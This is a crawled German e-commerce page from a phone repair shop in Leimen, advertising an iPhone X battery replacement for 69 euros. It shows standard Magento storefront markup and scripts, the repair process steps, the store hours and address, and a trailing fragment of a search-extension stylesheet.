    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div>
<div class="product attribute overview">
        <div class="value" ><p><span style="font-size: medium;">Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?</span></p>
<p>&nbsp;</p>
<p><br />Der Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.</p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;">Unsere Diagnose ist eindeutig:</span></p>
<p>&nbsp;</p>
<p>Es liegt am defekten Akku!</p>
<p>&nbsp;</p>
<p>Daher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsfähigeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.</p>
<p>&nbsp;</p>
<p>Die Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Gerät zu uns schicken oder persönlich bei uns im Ladengeschäft vorbeischauen.</p>
<p>&nbsp;</p>
<p>Unsere langjährige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgfältigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Gerätes.</p></div>
</div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="5561" data-price-box="product-id-5561">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5561"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,00 €</span></span>
        </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="A00700"
          action="https://www.service4handys.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvYXBwbGUtaXBob25lLXgtcmVwYXJhdHVyLWFra3UtYWtrdXRhdXNjaC5odG1s/product/5561/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="5561" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="5561" />
        <input name="form_key" type="hidden" value="sCMonYemtUTh0r7z" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: '\u00DCber\u0020den\u0020Kalender',
            firstDay: 0,
            closeText: 'Schlie\u00DFen',
            currentText: 'Heute',
            prevText: 'Zur\u00FCck',
            nextText: 'Weiter',
            weekHeader: 'Woche',
            timeText: 'Zeit',
            hourText: 'Stunde',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    <div class="custom-options-container">
        <script type="text/x-magento-init">
            {
                "#product_addtocart_form": {
                    "priceOptions": {
                        "optionConfig": {"164":{"202":{"prices":{"oldPrice":{"amount":19.9,"adjustments":[]},"basePrice":{"amount":16.72268807563},"finalPrice":{"amount":19.9}},"type":"fixed","name":"Premium Schutzfolie inkl. Anbringung"}}},
                        "controlContainer": ".field",
                        "priceHolderSelector": "[data-product-id='5561'][data-role=priceBox]"
                    }
                }
            }
        </script>
                    
<div class="custom-field field">
    <label class="label" for="select_164">
        <span>Zubehör zum Mitbestellen:</span>
    </label>
    <div class="control">
            
<div class="options-list nested" id="options-164-list">
        <div class="field choice admin__field admin__field-option">
        <input type="radio"
               id="options_164"
               class="radio admin__control-radio product-custom-option"
               name="options[164]"
               data-selector="options[164]"
               value=""
               checked="checked"
        />
                <label class="label admin__field-label" for="options_164">
                        <span>
                            Keine                        </span>
        </label>
    </div>

            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                        "
                   name="options[164]"
                   id="options_164_2"
                   value="202"
                                   data-selector="options&#x5B;164&#x5D;"
                   price="19.9"
            />
            <label class="label admin__field-label"
                   for="options_164_2">
                <span>
                    Premium Schutzfolie inkl. Anbringung                </span>
                <span class="price-notice">+

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="19.9"
        data-price-type=""
        class="price-wrapper "
    >19,90 €</span>
        </span>
</span>            </label>
        </div>
        </div>
            </div>
</div>
            </div>
    </div>
</div>

<script>
    require(['jquery'], function ($) {
        $(document).ready(function(){
            var priceSelector        = document.querySelector('.product-info-price');
            var configurableSelector = document.querySelector('.field.configurable');
            var customOptionSelector = document.querySelector('.custom-options-container');
            if ( typeof(configurableSelector) != 'undefined' && configurableSelector != null ) {
                configurableSelector.after(priceSelector);
            } else if ( typeof(customOptionSelector) != 'undefined' && customOptionSelector != null ) {
                customOptionSelector.before(priceSelector);
            }
        })
    });
</script>

<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                    <input type="number"
                   name="qty"
                   id="qty"
                   min="0"
                   value="1"
                   title="Menge"
                   class="input-text qty"
                   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                   style="display: none"
                   />
                <div class="actions">
            <button type="submit"
                    title="Jetzt&#x20;bestellen"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Jetzt bestellen</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.service4handys.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-5561]": {
            "priceBox": {
                "priceConfig":  {"productId":5561,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":57.983192277311,"adjustments":[]},"oldPrice":{"amount":69,"adjustments":[]},"basePrice":{"amount":57.983192277311,"adjustments":[]},"finalPrice":{"amount":69,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
</div></div></div><input name="form_key" type="hidden" value="sCMonYemtUTh0r7z" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.service4handys.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.service4handys.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.service4handys.de\/","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1765905575\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.service4handys.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "10800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.service4handys.de\/page_cache\/block\/render\/id\/5561\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_5561","catalog_product_view_sku_A00700"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/apple-iphone-x-reparatur-akku-akkutausch.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="guarantee-questions"><div class="inner-wrapper container"><div class="guarantee-block">
<div class="guarantee-block_left"><a href="/vorteile.html"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></a></div>
<div class="guarantee-block_right">
<p><a href="/vorteile.html"><span class="checkmark">✔</span><span class="text">Profi-Qualität</span></a></p>
<p><a href="/vorteile.html"><span class="checkmark">✔</span><span class="text">1 Jahr Garantie + 2 Jahre Gewährleistung</span></a></p>
<p><a href="/vorteile.html"><span class="checkmark">✔</span><span class="text">Tiefpreisgarantie</span><span class="notice" data-tooltip="Haben Sie diesen Reparaturservice bei einem anderen Anbieter günstiger gesehen, kontaktieren Sie uns." data-tooltip-position="bottom">i</span></a></p>
</div>
</div><div class="have-questions">
    <h3>Du hast Fragen?</h3>
    <p>Du bist dir unsicher was genau defekt ist an deinem Gerät? Unsere Techniker beraten dich gern während unserer <a href="#footer-opening-hours">Öffnungszeiten</a>.</p>
    <p><a href="javascript:void(window.tidioChatApi.open())"><span class="chat-icon">Chat Support</span></a> <a href="tel:+49 6224 173557"><span class="phone-icon"> +49 6224 173557</span></a></p>
</div></div></div><div class="product-cms-block repair-process container"><h3>Reparatur Prozess</h3>
<h4>Unkompliziert und schnell.</h4>
<div class="process-list">
    <div class="process-list-item">
        <div class="process-item-icon"><span class="reparatur-buchen-icon"></span></div>
        <div class="process-item-text">
            <h5>1. Reparatur buchen</h5>
            <p>Buche deine Reparatur ganz bequem über unseren Online-Shop, indem du die passende Reparatur in den Warenkorb packst und dem Bestellablauf folgst.</p>
        </div>
    </div>
    <div class="process-list-item">
        <div class="process-item-icon"><span class="gerat-versenden-icon"></span></div>
        <div class="process-item-text">
            <h5>2. Gerät versenden</h5>
            <p>Drucke die Bestellbestätigung aus und sende diese gemeinsam mit dem defekten Gerät im versicherten Postversand zu. Solltest du keinen Drucker besitzen, dann kannst du auch einfach die Bestellnummer und deinen Namen auf einen Zettel schreiben. Bitte Gerät ohne SIM-Karte oder sonstiges Zubehör verschicken.</p>
        </div>
    </div>
    <div class="process-list-item">
        <div class="process-item-icon"><span class="reparatur-icon"></span></div>
        <div class="process-item-text">
            <h5>3. Reparatur</h5>
            <p>Sofort nach Eintreffen deines Gerätes werden wir die Reparatur vornehmen. </p>
        </div>
    </div>
    <div class="process-list-item">
        <div class="process-item-icon"><span class="versand-icon"></span></div>
        <div class="process-item-text">
            <h5>4. Versand</h5>
            <p>Sofern der Rechnungsbetrag von dir beglichen wurde, erhältst du dein funktionsfähiges und geprüftes Gerät bereits am nächsten Werktag per DHL-Paket zurück.</p>
        </div>
    </div>
</div></div><div class="product-cms-block onsite-repair container"><div class="service4handys-location"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1300.0811057710223!2d8.671633012313844!3d49.330147661492255!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4797bf1c99373df9%3A0xff7b4ad4fee53745!2sService4Handys%20GmbH%20-%20Handyreparatur!5e0!3m2!1sde!2sde!4v1677021304409!5m2!1sde!2sde" width="600" height="600" allowfullscreen="allowfullscreen" loading="lazy"></iframe></div>
<div class="service4handys-info">
<h3>Vor-Ort-Reparatur</h3>
<p>Du willst dein Gerät heute noch reparieren lassen? Dann komm in unseren Store nach <span class="s4h-orange">Leimen (bei Heidelberg)</span>.<br> Viele Reparaturen können wir innerhalb einer Stunde erledigen.</p>
<div class="workingtime-address">
<div>
<h4>Unsere Öffnungszeiten</h4>
<p>Montag bis Freitag von 09:30 – 18:30 Uhr</p>
<p>Samstag von 09:30 – 16:00 Uhr</p>
</div>
<div>
<h4>Adresse</h4>
<p>Service4Handys GmbH</p>
<p>Theodor-Heuss-Straße 102-104</p>
<p>69181 Leimen</p>
</div>
</div>
<p class="store-route"><a class="btn-orange" href="https://maps.google.com/maps/dir//Service4Handys+GmbH+-+Handyreparatur+Theodor-Heuss-Stra%C3%9Fe+104+69181+Leimen+%D0%93%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B8%D1%8F/@49.33012,8.67243,17z/data=!4m5!4m4!1m0!1m2!1m1!1s0x4797bf1c99373df9:0xff7b4ad4fee53745" target="_blank" rel="noopener">Route planen </a></p>
</div></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.service4handys.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"5561":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.service4handys.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/5561\\\/\",\"data\":{\"product\":\"5561\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/5561\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.service4handys.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"5561\",\"uenc\":\"aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvYXBwbGUtaXBob25lLXgtcmVwYXJhdHVyLWFra3UtYWtrdXRhdXNjaC5odG1s\"}}","required_options":null},"price_info":{"final_price":69,"max_price":69,"max_regular_price":69,"minimal_regular_price":69,"special_price":null,"minimal_price":69,"regular_price":69,"formatted_prices":{"final_price":"<span class=\"price\">69,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">69,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">69,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">69,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">69,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":57.983192277311,"max_price":57.983192277311,"max_regular_price":57.983192277311,"minimal_regular_price":57.983192277311,"special_price":57.983192277311,"minimal_price":57.983192277311,"regular_price":57.983192277311,"formatted_prices":{"final_price":"<span class=\"price\">57,98\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">57,98\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">57,98\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">57,98\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">57,98\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">57,98\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">69,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/b5979cad7d097d0a1f20a12910845e2c\/s\/h\/sh4-artikel-iphonex-akku.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Apple iPhone X Reparatur Akku \/ Akkutausch","resized_width":240,"resized_height":300},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/453969736698dbad4db42ad655824632\/s\/h\/sh4-artikel-iphonex-akku.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Apple iPhone X Reparatur Akku \/ Akkutausch","resized_width":270,"resized_height":270},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/abf924f27b9068209a8c469f1cff00ce\/s\/h\/sh4-artikel-iphonex-akku.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Apple iPhone X Reparatur Akku \/ Akkutausch","resized_width":75,"resized_height":90},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/b5979cad7d097d0a1f20a12910845e2c\/s\/h\/sh4-artikel-iphonex-akku.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Apple iPhone X Reparatur Akku \/ Akkutausch","resized_width":240,"resized_height":300},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/e34b3a0deb507244479c1e0ad2484b28\/s\/h\/sh4-artikel-iphonex-akku.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Apple iPhone X Reparatur Akku \/ Akkutausch","resized_width":270,"resized_height":207},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/abf924f27b9068209a8c469f1cff00ce\/s\/h\/sh4-artikel-iphonex-akku.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Apple iPhone X Reparatur Akku \/ Akkutausch","resized_width":75,"resized_height":90}],"url":"https:\/\/www.service4handys.de\/apple-iphone-x-reparatur-akku-akkutausch.html","id":5561,"name":"Apple iPhone X Reparatur Akku \/ Akkutausch","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.service4handys.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":5561,\"uenc\":\"aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvYXBwbGUtaXBob25lLXgtcmVwYXJhdHVyLWFra3UtYWtrdXRhdXNjaC5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main><footer class="page-footer bg-lightgray"><div class="content container"><link rel="stylesheet" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/footer.css">

<div class="footer">
    <div class="footer-items">
        <div class="footer-item footer-address">
            <p><a href="/"><img src="https://www.service4handys.de/media/wysiwyg/logo.svg" alt="footer logo"></a></p>
<p>Theodor-Heuss-Str. 102-104<br>69181 Leimen <br><a class="store-email" href="mailto:info@service4handys.de">info@service4handys.de</a> <br><a href="tel:06224173557">06224 173557</a></p>
<h4>Öffnungszeiten</h4>
<p>Montag bis Freitag<br>09:30 – 18:30 Uhr</p>
<p>Samstag<br>09:30 – 16:00 Uhr</p>
<p class="logos"><a href="https://www.ekomi.de/bewertungen-service4handysgmbh.html"> <img style="max-height: 60px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/ekomi-gold-badge.png" alt="ekomi gold badge"> </a> <a href="https://de-de.facebook.com/Service4Handys/"> <img style="max-height: 30px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/find-us-on-facebook.svg" alt="finde uns auf Facebook"> </a></p>        </div>
        <div id="footer-opening-hours" class="footer-item footer-opening-hours">
            <h4>Lesenswerte Ratgeber</h4>
<p><a href="/news/handy-wasserschaden-tipps">Wasserschaden am Handy</a></p>
<p><a href="/news/hitzeschaden-handy">Hitzeschaden am Handy</a></p>
<p><a href="/news/smartphone-akku-aufgeblaeht">Aufgeblähter Handy Akku</a></p>
<p><a title="Handy Display Reparatur" href="/handy-display-reparatur">Handy Display Reparatur</a></p>
<p><a title="Handy Akku schonen" href="/news/handy-akku-schonen">Handy Akku schonen</a></p>        </div>
        <div class="footer-item footer-payment-shipping">
            <h4>Zahlung &amp; Versand</h4>
<p><a href="/reparaturprozess">Reparaturprozess</a></p>
<p><a href="/versandkosten">Versandkosten</a></p>
<p><a href="/zahlung">Zahlungsmöglichkeiten</a></p>
<p><a href="/faq">FAQ</a></p>        </div>
        <div class="footer-item footer-advantages">
            <h4>Vorteile</h4>
<p><a href="/reparaturen.html">Reparaturen</a></p>
<p><a href="/vorteile.html">Qualität &amp; Garantie</a></p>
<p><a href="/handy-reparatur">Handy-Reparatur</a></p>
<p><a href="/handy-display-reparatur">Display-Reparatur</a></p>
<!--<p><a href="/tiefpreisgarantie.html">Tiefpreisgarantie</a></p>
<p><a href="/express-reparatur.html">Express-Reparatur</a></p>-->
<p><a href="/service.html">Support Chat</a></p>
<p><a href="/news">Blog</a></p>        </div>
        <div class="footer-item footer-service4Handys">
            <h4>Service4Handys</h4>
<p><a href="/unternehmen.html">Über uns</a></p>
<p><a href="/handy-reparatur">Store Leimen</a></p>
<p><a href="/karriere.html">Karriere</a></p>        </div>
    </div>
</div><div class="absolute-footer">
    <small class="copyright">
        <span>© 2000 - 2026 Service4Handys GmbH. Alle Rechte vorbehalten.</span>
    </small>
    <div class="copyright-links">
        <p><a href="/sitemap.xml">Sitemap</a> <a href="https://www.service4handys.de/impressum/">Impressum</a> <a href="https://www.service4handys.de/datenschutz/">Datenschutz</a> <a href="/widerrufsrecht">Widerruf</a> <a href="https://www.service4handys.de/agb/">AGB</a>&nbsp;</p>    </div>
    <div class="copyright-payments-logos">
        <p><a href="https://www.service4handys.de/zahlung/"><img class="paypal-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/paypal.svg" alt="Paypal"></a> <a href="https://www.service4handys.de/zahlung/"><img class="klarna-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/klarna.svg" alt="Klarna"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/visa.svg" alt="Visa!"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/mastercard.svg" alt="Mastercard"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/amex.svg" alt="Amex"></a> <a href="https://www.service4handys.de/zahlung/"><span class="voraus-footer">Vorauskasse</span></a></p>    </div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.service4handys.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" src="//code.tidio.co/w4z5qx28veqfwlnblvicq4genqqlxvj5.js" defer></script>
<script>
    require(['jquery'], function($) {
        jQuery(document).ready( function() {
            $('.account-links-container').on('click', function(){
                $(this).toggleClass('active');
            })
        });
    });
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
						{{{name}}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
                <span title="Add to Cart" class="mps-add-to-cart" href="{{addToCardUrl}}"></span>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>

<style>
        
            .mpsearch-list-item .mps-add-to-cart {
            display: none;
        }
    
    
    </style>
</div>    <div class="slidecart-overflow"></div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/algoliasearch.css
body_size: 1363
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

/* SearchBox */
.ais-SearchBox-submit, .ais-SearchBox-reset {
    background: transparent;
    border: none;
    position: absolute;
    right: 0;
    top: 3px;
}

.ais-SearchBox-submitIcon {
    width: 12px;
    height: 12px;
}

